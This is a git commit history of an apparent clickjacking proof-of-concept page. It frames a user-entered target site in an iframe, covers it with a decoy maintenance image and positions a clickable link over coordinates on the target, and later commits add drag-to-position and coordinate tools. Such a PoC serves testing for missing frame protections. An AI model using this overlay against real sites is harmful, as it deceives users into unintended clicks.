
==== index.html @ c016a645 "Rename manutencao.html to index.html" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>💣 Clickjacking PoC</title>

  <link rel="stylesheet" href="poc.css" />
</head>

<body>

  <!-- Painel para informar o alvo -->
  <div id="controlPanel">

    <input
      id="targetUrl"
      type="url"
      placeholder="https://site-alvo.com.br/"
    />

    <button id="loadTarget">
      Carregar
    </button>

    <span id="targetStatus"></span>

    <span id="targetDisplay"></span>

  </div>

  <!-- Site alvo -->
  <iframe
    id="targetFrame"
    src="about:blank">
  </iframe>

  <!-- Imagem da PoC -->
  <img
    id="pocImage"
    src="assets/manutencao.jpg"
    alt="Imagem da PoC"
  />

  <!-- Elemento interativo sobreposto -->
  <a
    id="redirectLink"
    href="https://example.com/"
    target="_blank"
  >
    CLIQUE AQUI
  </a>

  <script>
    window.POC_CONFIG = {

      // Resolução usada para calcular as coordenadas
      baseWidth: 1920,
      baseHeight: 1080,

      // Ponto correspondente ao alvo
      targetX: 960,
      targetY: 580,

      // Ajuste fino do link
      linkOffsetX: -80,
      linkOffsetY: -20
    };
  </script>

  <script src="poc.js"></script>

</body>
</html>

==== commit 6564c885: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,17 +1,24 @@
 <!DOCTYPE html>
 <html lang="pt-br">
+
 <head>
   <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <meta
+    name="viewport"
+    content="width=device-width, initial-scale=1.0"
+  />
 
-  <title>💣 Clickjacking PoC</title>
+  <title>💣 Clickjacking PoC - Página Y</title>
 
-  <link rel="stylesheet" href="poc.css" />
+  <link rel="stylesheet" href="PoC.css" />
 </head>
 
 <body>
 
-  <!-- Painel para informar o alvo -->
+  <!-- Barra de carregamento -->
+  <div id="loadingBar"></div>
+
+  <!-- Painel -->
   <div id="controlPanel">
 
     <input
@@ -24,7 +31,9 @@
       Carregar
     </button>
 
-    <span id="targetStatus"></span>
+    <span id="targetStatus">
+      Aguardando URL...
+    </span>
 
     <span id="targetDisplay"></span>
 
@@ -36,10 +45,10 @@
     src="about:blank">
   </iframe>
 
-  <!-- Imagem da PoC -->
+  <!-- Imagem específica da Página Y -->
   <img
     id="pocImage"
-    src="assets/manutencao.jpg"
+    src="assets/indexB.jpg"
     alt="Imagem da PoC"
   />
 
@@ -52,24 +61,25 @@
     CLIQUE AQUI
   </a>
 
+  <!-- Configuração específica da Página Y -->
   <script>
+
     window.POC_CONFIG = {
 
-      // Resolução usada para calcular as coordenadas
       baseWidth: 1920,
       baseHeight: 1080,
 
-      // Ponto correspondente ao alvo
-      targetX: 960,
-      targetY: 580,
+      targetX: 1120,
+      targetY: 420,
 
-      // Ajuste fino do link
-      linkOffsetX: -80,
-      linkOffsetY: -20
+      linkOffsetX: -60,
+      linkOffsetY: -15
     };
+
   </script>
 
-  <script src="poc.js"></script>
+  <script src="Poc.js"></script>
 
 </body>
+
 </html>
--- a/PoC.css
+++ b/PoC.css
@@ -0,0 +1,91 @@
+html, body {
+  margin: 0;
+  padding: 0;
+  overflow: hidden;
+  background: #000;
+}
+
+iframe {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100vw;
+  height: 100vh;
+  z-index: 1;
+  border: none;
+}
+
+#pocImage {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100vw;
+  height: 100vh;
+  z-index: 2;
+  pointer-events: none;
+  object-fit: fill;
+}
+
+/* Link sobreposto */
+#redirectLink {
+  position: absolute;
+  z-index: 3;
+  padding: 12px 24px;
+  background: rgba(255, 0, 0, 0.85);
+  color: white;
+  text-decoration: none;
+  font-family: Arial, sans-serif;
+  font-size: 18px;
+  font-weight: bold;
+  border-radius: 6px;
+  cursor: pointer;
+}
+
+/* Painel de controle da PoC */
+#controlPanel {
+  position: absolute;
+  top: 10px;
+  left: 10px;
+  z-index: 20;
+  display: flex;
+  gap: 8px;
+  align-items: center;
+  padding: 10px;
+  background: rgba(0, 0, 0, 0.90);
+  border-radius: 6px;
+  font-family: Arial, sans-serif;
+}
+
+#targetUrl {
+  width: 420px;
+  padding: 8px;
+  border: 1px solid #666;
+  border-radius: 4px;
+  font-size: 14px;
+}
+
+#loadTarget {
+  padding: 8px 14px;
+  border: none;
+  border-radius: 4px;
+  cursor: pointer;
+  font-weight: bold;
+}
+
+#targetStatus {
+  color: white;
+  font-size: 13px;
+}
+
+#targetStatus.loading {
+  color: #ffd166;
+}
+
+#targetStatus.error {
+  color: #ff6b6b;
+}
+
+#targetDisplay {
+  color: #7CFC00;
+  font-size: 12px;
+}

==== commit ddef5f20: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -78,7 +78,7 @@
 
   </script>
 
-  <script src="Poc.js"></script>
+  <script src="poc.js"></script>
 
 </body>
 

==== commit 65a03b5d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,20 +3,22 @@
 
 <head>
   <meta charset="UTF-8" />
+
   <meta
     name="viewport"
     content="width=device-width, initial-scale=1.0"
   />
 
-  <title>💣 Clickjacking PoC - Página Y</title>
+  <title>💣 Clickjacking PoC</title>
 
-  <link rel="stylesheet" href="PoC.css" />
+  <link rel="stylesheet" href="poc.css" />
 </head>
 
 <body>
 
   <!-- Barra de carregamento -->
   <div id="loadingBar"></div>
+
 
   <!-- Painel -->
   <div id="controlPanel">
@@ -31,13 +33,26 @@
       Carregar
     </button>
 
+    <button id="toggleImage">
+      Ocultar imagem
+    </button>
+
+    <button id="toggleDrag">
+      Posicionar botão
+    </button>
+
     <span id="targetStatus">
       Aguardando URL...
     </span>
 
     <span id="targetDisplay"></span>
 
+    <span id="coordinates">
+      X: 0 | Y: 0
+    </span>
+
   </div>
+
 
   <!-- Site alvo -->
   <iframe
@@ -45,14 +60,16 @@
     src="about:blank">
   </iframe>
 
-  <!-- Imagem específica da Página Y -->
+
+  <!-- Imagem -->
   <img
     id="pocImage"
-    src="assets/indexB.jpg"
+    src="assets/manutencao.jpg"
     alt="Imagem da PoC"
   />
 
-  <!-- Elemento interativo sobreposto -->
+
+  <!-- Elemento sobreposto -->
   <a
     id="redirectLink"
     href="https://example.com/"
@@ -61,7 +78,8 @@
     CLIQUE AQUI
   </a>
 
-  <!-- Configuração específica da Página Y -->
+
+  <!-- Configuração -->
   <script>
 
     window.POC_CONFIG = {
@@ -69,14 +87,16 @@
       baseWidth: 1920,
       baseHeight: 1080,
 
-      targetX: 1120,
-      targetY: 420,
+      targetX: 960,
+      targetY: 580,
 
-      linkOffsetX: -60,
-      linkOffsetY: -15
+      linkOffsetX: -80,
+      linkOffsetY: -20
+
     };
 
   </script>
+
 
   <script src="poc.js"></script>
 
--- a/poc.css
+++ b/poc.css
@@ -0,0 +1,171 @@
+html, body {
+  margin: 0;
+  padding: 0;
+  overflow: hidden;
+  background: #000;
+}
+
+iframe {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100vw;
+  height: 100vh;
+  z-index: 1;
+  border: none;
+}
+
+#pocImage {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100vw;
+  height: 100vh;
+  z-index: 2;
+  pointer-events: none;
+  object-fit: fill;
+}
+
+#redirectLink {
+  position: absolute;
+  z-index: 3;
+
+  padding: 12px 24px;
+
+  background: rgba(255, 0, 0, 0.85);
+  color: white;
+
+  text-decoration: none;
+
+  font-family: Arial, sans-serif;
+  font-size: 18px;
+  font-weight: bold;
+
+  border-radius: 6px;
+
+  cursor: pointer;
+
+  user-select: none;
+}
+
+#redirectLink.draggable {
+  cursor: move;
+  outline: 2px dashed #fff;
+  outline-offset: 4px;
+}
+
+#redirectLink.dragging {
+  opacity: 0.8;
+}
+
+
+/* =========================================================
+   PAINEL
+   ========================================================= */
+
+#controlPanel {
+  position: absolute;
+
+  top: 10px;
+  left: 10px;
+
+  z-index: 20;
+
+  display: flex;
+  gap: 8px;
+  align-items: center;
+  flex-wrap: wrap;
+
+  padding: 10px;
+
+  background: rgba(0, 0, 0, 0.90);
+
+  border-radius: 6px;
+
+  font-family: Arial, sans-serif;
+}
+
+#targetUrl {
+  width: 420px;
+
+  padding: 8px;
+
+  border: 1px solid #666;
+  border-radius: 4px;
+
+  font-size: 14px;
+}
+
+#loadTarget,
+#toggleImage,
+#toggleDrag {
+  padding: 8px 14px;
+
+  border: none;
+  border-radius: 4px;
+
+  cursor: pointer;
+
+  font-weight: bold;
+}
+
+#toggleDrag.active {
+  background: #ff9800;
+}
+
+#targetStatus {
+  color: white;
+  font-size: 13px;
+}
+
+#targetStatus.loading {
+  color: #ffd166;
+}
+
+#targetStatus.loaded {
+  color: #7CFC00;
+}
+
+#targetStatus.error {
+  color: #ff6b6b;
+}
+
+#targetDisplay {
+  color: #7CFC00;
+
+  font-size: 12px;
+
+  max-width: 500px;
+
+  overflow: hidden;
+
+  text-overflow: ellipsis;
+
+  white-space: nowrap;
+}
+
+
+/* Coordenadas */
+#coordinates {
+  color: #00ffff;
+  font-size: 12px;
+  font-family: monospace;
+}
+
+
+/* Barra de carregamento */
+#loadingBar {
+  position: absolute;
+
+  top: 0;
+  left: 0;
+
+  width: 0%;
+  height: 3px;
+
+  z-index: 21;
+
+  background: #2ecc71;
+
+  transition: width 0.35s ease;
+}

==== commit 51797317: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -66,6 +66,7 @@
     id="pocImage"
     src="assets/manutencao.jpg"
     alt="Imagem da PoC"
+    style="display: none;
   />
 
 

==== commit f90a256d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,7 @@
     </button>
 
     <button id="toggleImage">
-      Ocultar imagem
+      Mostar imagem
     </button>
 
     <button id="toggleDrag">
